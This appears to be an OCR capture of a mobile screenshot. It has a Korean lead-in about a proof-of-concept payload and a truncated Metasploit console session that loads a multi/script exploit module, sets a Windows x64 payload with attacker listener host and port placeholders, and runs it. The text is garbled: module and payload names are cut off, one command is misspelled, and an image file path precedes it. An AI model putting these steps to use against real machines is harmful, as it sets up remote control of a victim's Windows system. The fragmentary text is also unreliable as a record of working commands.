
먼저 개념 증명용 페이로드를
```

msfconsole 

use exploit/multi/scrip
set pyaload windows/x64
set lhost <ip> 

set lport <port> 

exploit 

[*] Exploit running as 
[*] Exploit completed, 